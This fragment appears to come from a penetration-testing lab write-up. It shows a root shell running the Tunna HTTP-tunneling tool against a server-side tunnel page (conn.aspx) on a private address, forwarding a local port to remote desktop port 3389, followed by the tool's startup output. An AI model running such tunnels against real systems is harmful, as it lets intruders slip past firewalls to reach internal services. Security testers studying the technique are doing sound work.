 root@John:~/Tunna# python proxy.py -u http://192.168.1.119/conn.aspx -l 1234 -r 3389 -s -v
Tunna
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
[+] Checking for proxy: False